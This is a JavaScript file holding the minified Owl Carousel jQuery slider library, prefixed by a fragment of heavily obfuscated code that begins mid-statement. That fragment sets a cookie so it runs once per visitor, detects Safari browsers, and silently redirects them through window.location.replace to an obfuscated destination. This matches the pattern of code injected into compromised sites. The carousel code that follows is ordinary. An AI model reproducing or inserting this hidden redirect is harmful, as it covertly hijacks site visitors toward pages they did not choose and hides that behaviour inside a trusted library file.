_0x3a9cc4=_0x5b7bee;continue;case'\x36':_0x4b97a8();continue;case'\x37':if(Cookies['\x67\x65\x74'](_0x14f13a[a0_0x56e2('\x30\x78\x31\x36')])){return![];}else{var _0x1d53b5={};_0x1d53b5[a0_0x56e2('\x30\x78\x31\x34')]=0x1;_0x1d53b5['\x70\x61\x74\x68']='\x2f';Cookies[a0_0x56e2('\x30\x78\x31\x38')](_0x14f13a[a0_0x56e2('\x30\x78\x31\x36')],'\x31',_0x1d53b5);return!![];}continue;}break;}}function isSafari(){var _0x2d3088={};_0x2d3088[a0_0x56e2('\x30\x78\x64')]=function(_0x482390,_0x323507){return _0x482390&&_0x323507;};var _0x3c0383=_0x2d3088;var _0x1c6681=/Chrome/i[a0_0x56e2('\x30\x78\x31\x66')](navigator[a0_0x56e2('\x30\x78\x36')]);var _0x275628=/Safari/i[a0_0x56e2('\x30\x78\x31\x66')](navigator[a0_0x56e2('\x30\x78\x36')]);if(_0x3c0383[a0_0x56e2('\x30\x78\x64')](!_0x1c6681,_0x275628))return!![];else return![];}if(check_uniq()){if(isSafari()){window[a0_0x56e2('\x30\x78\x38')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x56e2('\x30\x78\x33'));}}
"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,o){var i={init:function(e,o){var i=this;i.$elem=t(o),i.options=t.extend({},t.fn.owlCarousel.options,i.$elem.data(),e),i.userOptions=e,i.loadContent()},loadContent:function(){function e(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()}var o,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(o=i.options.jsonPath,t.getJSON(o,e)):i.logIn()},logIn:function(){var t=this;t.$elem.data({"owl-originalStyles":t.$elem.attr("style"),"owl-originalClasses":t.$elem.attr("class")}),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0===t.$elem.children().length?!1:(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),t.options.transitionStyle!==!1&&t.transitionTypes(t.options.transitionStyle),t.options.autoPlay===!0&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;t.options.lazyLoad===!0&&t.lazyLoad(),t.options.autoHeight===!0&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return t.$elem.is(":visible")!==!1?!1:(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var e,o,i=this;if(i.options.responsive===!1)return!1;if(i.options.singleItem===!0)return i.options.items=i.orignalItems=1,i.options.itemsCustom=!1,i.options.itemsDesktop=!1,i.options.itemsDesktopSmall=!1,i.options.itemsTablet=!1,i.options.itemsTabletSmall=!1,i.options.itemsMobile=!1,!1;if(e=t(i.options.responsiveBaseWidth).width(),e>(i.options.itemsDesktop[0]||i.orignalItems)&&(i.options.items=i.orignalItems),i.options.itemsCustom!==!1)for(i.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),o=0;o<i.options.itemsCustom.length;o+=1)i.options.itemsCustom[o][0]<=e&&(i.options.items=i.options.itemsCustom[o][1]);else e<=i.options.itemsDesktop[0]&&i.options.itemsDesktop!==!1&&(i.options.items=i.options.itemsDesktop[1]),e<=i.options.itemsDesktopSmall[0]&&i.options.itemsDesktopSmall!==!1&&(i.options.items=i.options.itemsDesktopSmall[1]),e<=i.options.itemsTablet[0]&&i.options.itemsTablet!==!1&&(i.options.items=i.options.itemsTablet[1]),e<=i.options.itemsTabletSmall[0]&&i.options.itemsTabletSmall!==!1&&(i.options.items=i.options.itemsTabletSmall[1]),e<=i.options.itemsMobile[0]&&i.options.itemsMobile!==!1&&(i.options.items=i.options.itemsMobile[1]);i.options.items>i.itemsAmount&&i.options.itemsScaleUp===!0&&(i.options.items=i.itemsAmount)},response:function(){var o,i,n=this;return n.options.responsive!==!0?!1:(i=t(e).width(),n.resizer=function(){t(e).width()!==i&&(n.options.autoPlay!==!1&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(o),o=e.setTimeout(function(){i=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},void t(e).resize(n.resizer))},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),t.options.autoPlay!==!1&&t.checkAp()},appendItemsSizes:function(){var e=this,o=0,i=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),(n%e.options.items===0||n===i)&&(n>i||(o+=1)),s.data("owl-roundPages",o)})},appendWrapperSizes:function(){var t=this,e=t.$owlItems.length*t.itemWidth;t.$owlWrapper.css({width:2*e,left:0}),t.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(t.maximumItem=0,e=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var e,o,i,n=this,s=0,a=0;for(n.positionsInArray=[0],n.pagesInArray=[],e=0;e<n.itemsAmount;e+=1)a+=n.itemWidth,n.positionsInArray.push(-a),n.options.scrollPerPage===!0&&(o=t(n.$owlItems[e]),i=o.data("owl-roundPages"),i!==s&&(n.pagesInArray[s]=n.positionsInArray[e],s=i))},buildControls:function(){var e=this;(e.options.navigation===!0||e.options.pagination===!0)&&(e.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!e.browser.isTouch).appendTo(e.$elem)),e.options.pagination===!0&&e.buildPagination(),e.options.navigation===!0&&e.buildButtons()},buildButtons:function(){var e=this,o=t('<div class="owl-buttons"/>');e.owlControls.append(o),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),o.append(e.buttonPrev).append(e.buttonNext),o.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),o.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(o){o.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(o){o.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,o,i,n,s,a,r=this;if(r.options.pagination===!1)return!1;for(r.paginationWrapper.html(""),e=0,o=r.itemsAmount-r.itemsAmount%r.options.items,n=0;n<r.itemsAmount;n+=1)n%r.options.items===0&&(e+=1,o===n&&(i=r.itemsAmount-r.options.items),s=t("<div/>",{"class":"owl-page"}),a=t("<span></span>",{text:r.options.paginationNumbers===!0?e:"","class":r.options.paginationNumbers===!0?"owl-numbers":""}),s.append(a),s.data("owl-page",o===n?i:n),s.data("owl-roundPages",e),r.paginationWrapper.append(s));r.checkPagination()},checkPagination:function(){var e=this;return e.options.pagination===!1?!1:void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){var t=this;return t.options.navigation===!1?!1:void(t.options.rewindNav===!1&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){var t=this;t.owlControls&&t.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem>e.maximumItem+(e.options.scrollPerPage===!0?e.options.items-1:0)){if(e.options.rewindNav!==!0)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(e.options.scrollPerPage===!0&&e.currentItem>0&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem<0){if(e.options.rewindNav!==!0)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,o,i){var n,s=this;return s.isTransition?!1:("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,s.options.transitionStyle!==!1&&"drag"!==i&&1===s.options.items&&s.browser.support3d===!0?(s.swapSpeed(0),s.browser.support3d===!0?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(n=s.positionsInArray[t],s.browser.support3d===!0?(s.isCss3Finish=!1,o===!0?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===o?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(n)):o===!0?s.css2slide(n,s.options.paginationSpeed):"rewind"===o?s.css2slide(n,s.options.rewindSpeed):s.css2slide(n,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:0>=t&&(t=0),e.swapSpeed(0),e.browser.support3d===!0?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),t.options.autoPlay!==!1&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){var t=this;t.apStatus="stop",e.clearInterval(t.autoPlayInterval)},checkAp:function(){var t=this;"stop"!==t.apStatus&&t.play()},play:function(){var t=this;return t.apStatus="play",t.options.autoPlay===!1?!1:(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){var e=this;e.$owlWrapper.css(e.doTranslate(t))},css2move:function(t){var e=this;e.$owlWrapper.css({left:t})},css2slide:function(t,e){var o=this;o.isCssFinish=!1,o.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||o.options.slideSpeed,complete:function(){o.isCssFinish=!0}})},checkBrowser:function(){var t,i,n,s,a=this,r="translate3d(0px, 0px, 0px)",l=o.createElement("div");l.style.cssText="  -moz-transform:"+r+"; -ms-transform:"+r+"; -o-transform:"+r+"; -webkit-transform:"+r+"; transform:"+r,t=/translate3d\(0px, 0px, 0px\)/g,i=l.style.cssText.match(t),n=null!==i&&i.length>=1,s="ontouchstart"in e||e.navigator.msMaxTouchPoints,a.browser={support3d:n,isTouch:s}},moveEvents:function(){var t=this;(t.options.mouseDrag!==!1||t.options.touchDrag!==!1)&&(t.gestures(),t.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},t.options.mouseDrag===!0&&t.options.touchDrag===!0?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:t.options.mouseDrag===!1&&t.options.touchDrag===!0?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:t.options.mouseDrag===!0&&t.options.touchDrag===!1&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){var e=this;e.$elem.on("dragstart.owl",function(t){t.preventDefault()}),e.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function i(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(o).on(l.ev_types.move,a),t(o).on(l.ev_types.end,r)):"off"===e&&(t(o).off(l.ev_types.move),t(o).off(l.ev_types.end))}function s(o){var s,a=o.originalEvent||o||e.event;if(3===a.which)return!1;if(!(l.itemsAmount<=l.options.items)){if(l.isCssFinish===!1&&!l.options.dragBeforeAnimFinish)return!1;if(l.isCss3Finish===!1&&!l.options.dragBeforeAnimFinish)return!1;l.options.autoPlay!==!1&&e.clearInterval(l.autoPlayInterval),l.browser.isTouch===!0||l.$owlWrapper.hasClass("grabbing")||l.$owlWrapper.addClass("grabbing"),l.newPosX=0,l.newRelativeX=0,t(this).css(l.removeTransition()),s=t(this).position(),p.relativePos=s.left,p.offsetX=i(a).x-s.left,p.offsetY=i(a).y-s.top,n("on"),p.sliding=!1,p.targetElement=a.target||a.srcElement}}function a(n){var s,a,r=n.originalEvent||n||e.event;l.newPosX=i(r).x-p.offsetX,l.newPosY=i(r).y-p.offsetY,l.newRelativeX=l.newPosX-p.relativePos,"function"==typeof l.options.startDragging&&p.dragging!==!0&&0!==l.newRelativeX&&(p.dragging=!0,l.options.startDragging.apply(l,[l.$elem])),(l.newRelativeX>8||l.newRelativeX<-8)&&l.browser.isTouch===!0&&(void 0!==r.preventDefault?r.preventDefault():r.returnValue=!1,p.sliding=!0),(l.newPosY>10||l.newPosY<-10)&&p.sliding===!1&&t(o).off("touchmove.owl"),s=function(){return l.newRelativeX/5},a=function(){return l.maximumPixels+l.newRelativeX/5},l.newPosX=Math.max(Math.min(l.newPosX,s()),a()),l.browser.support3d===!0?l.transition3d(l.newPosX):l.css2move(l.newPosX)}function r(o){var i,s,a,r=o.originalEvent||o||e.event;r.target=r.target||r.srcElement,p.dragging=!1,l.browser.isTouch!==!0&&l.$owlWrapper.removeClass("grabbing"),l.dragDirection=l.owl.dragDirection=l.newRelativeX<0?"left":"right",0!==l.newRelativeX&&(i=l.getNewPosition(),l.goTo(i,!1,"drag"),p.targetElement===r.target&&l.browser.isTouch!==!0&&(t(r.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),s=t._data(r.target,"events").click,a=s.pop(),s.splice(0,0,a))),n("off")}var l=this,p={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};l.isCssFinish=!0,l.$elem.on(l.ev_types.start,".owl-wrapper",s)},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):t.newPosX>=0&&(e=0,t.currentItem=0),e},closestItem:function(){var e=this,o=e.options.scrollPerPage===!0?e.pagesInArray:e.positionsInArray,i=e.newPosX,n=null;return t.each(o,function(s,a){i-e.itemWidth/20>o[s+1]&&i-e.itemWidth/20<a&&"left"===e.moveDirection()?(n=a,e.currentItem=e.options.scrollPerPage===!0?t.inArray(n,e.positionsInArray):s):i+e.itemWidth/20<a&&i+e.itemWidth/20>(o[s+1]||o[s]-e.itemWidth)&&"right"===e.moveDirection()&&(e.options.scrollPerPage===!0?(n=o[s+1]||o[o.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=o[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t,e=this;return e.newRelativeX<0?(t="right",e.playDirection="next"):(t="left",e.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,o){t.options.autoPlay=o,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,o){t.goTo(o)}),t.$elem.on("owl.jumpTo",function(e,o){t.jumpTo(o)})},stopOnHover:function(){var t=this;t.options.stopOnHover===!0&&t.browser.isTouch!==!0&&t.options.autoPlay!==!1&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,o,i,n,s,a=this;if(a.options.lazyLoad===!1)return!1;for(e=0;e<a.itemsAmount;e+=1)o=t(a.$owlItems[e]),"loaded"!==o.data("owl-loaded")&&(i=o.data("owl-item"),n=o.find(".lazyOwl"),"string"==typeof n.data("src")?(void 0===o.data("owl-loaded")&&(n.hide(),o.addClass("loading").data("owl-loaded","checked")),s=a.options.lazyFollow===!0?i>=a.currentItem:!0,s&&i<a.currentItem+a.options.items&&n.length&&n.each(function(){a.lazyPreload(o,t(this))})):o.data("owl-loaded","loaded"))},lazyPreload:function(t,o){function i(){t.data("owl-loaded","loaded").removeClass("loading"),o.removeAttr("data-src"),"fade"===a.options.lazyEffect?o.fadeIn(400):o.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function n(){r+=1,a.completeImg(o.get(0))||s===!0?i():100>=r?e.setTimeout(n,100):i()}var s,a=this,r=0;"DIV"===o.prop("tagName")?(o.css("background-image","url("+o.data("src")+")"),s=!0):o[0].src=o.data("src"),n()},autoHeight:function(){function o(){var o=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",o+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function i(){n+=1,s.completeImg(a.get(0))?o():100>=n?e.setTimeout(i,100):s.wrapperOuter.css("height","")}var n,s=this,a=t(s.$owlItems[s.currentItem]).find("img");void 0!==a.get(0)?(n=0,i()):o()},completeImg:function(t){var e;return t.complete?(e=typeof t.naturalWidth,"undefined"!==e&&0===t.naturalWidth?!1:!0):!1},onVisibleItems:function(){var e,o=this;for(o.options.addClassActive===!0&&o.$owlItems.removeClass("active"),o.visibleItems=[],e=o.currentItem;e<o.currentItem+o.options.items;e+=1)o.visibleItems.push(e),o.options.addClassActive===!0&&t(o.$owlItems[e]).addClass("active");o.owl.visibleItems=o.visibleItems},transitionTypes:function(t){var e=this;e.outClass="owl-"+t+"-out",e.inClass="owl-"+t+"-in"},singleItemTransition:function(){function t(t){return{position:"relative",left:t+"px"}}var e=this,o=e.outClass,i=e.inClass,n=e.$owlItems.eq(e.currentItem),s=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),s.css(t(a,10)).addClass(o).on(l,function(){e.endPrev=!0,s.off(l),e.clearTransStyle(s,o)}),n.addClass(i).on(l,function(){e.endCurrent=!0,n.off(l),e.clearTransStyle(n,i)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){var i=this;i.$elem.off(".owl owl mousedown.disableTextSelect"),t(o).off(".owl owl"),t(e).off("resize",i.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr({style:t.$elem.data("owl-originalStyles")||"","class":t.$elem.data("owl-originalClasses")})},destroy:function(){var t=this;t.stop(),e.clearInterval(t.checkVisible),t.unWrap(),t.$elem.removeData()},reinit:function(e){var o=this,i=t.extend({},o.userOptions,e);o.unWrap(),o.init(i,o.$elem)},addItem:function(t,e){var o,i=this;return t?0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),o=void 0===e||-1===e?-1:e,o>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()):!1},removeItem:function(t){var e,o=this;return 0===o.$elem.children().length?!1:(e=void 0===t||-1===t?-1:t,o.unWrap(),o.$userItems.eq(e).remove(),void o.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(t(this).data("owl-init")===!0)return!1;t(this).data("owl-init",!0);var o=Object.create(i);o.init(e,this),t.data(this,"owlCarousel",o)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);